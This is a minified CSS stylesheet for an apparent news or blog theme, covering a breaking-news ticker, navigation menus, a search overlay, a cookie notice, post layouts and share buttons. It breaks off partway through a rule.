/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center 